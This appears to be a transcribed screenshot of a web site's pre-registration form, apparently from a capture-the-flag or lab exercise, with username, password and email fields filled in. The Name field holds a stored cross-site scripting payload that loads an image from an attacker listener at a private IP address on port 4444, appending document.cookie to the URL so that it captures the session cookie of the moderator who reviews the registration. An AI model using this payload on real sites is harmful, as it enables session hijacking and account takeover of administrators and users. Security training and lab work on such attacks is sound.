 Register
You can now pre-register! Your details will be reviewed by the site moderator.
Username:
Bobinette2
Password:
••••
Email:
bob@bob.swiss
Name:
<script>var img = new Image(); img.src = 'http://10.10.235.199:4444/stealcookies?' + document.cookie;</script>
Register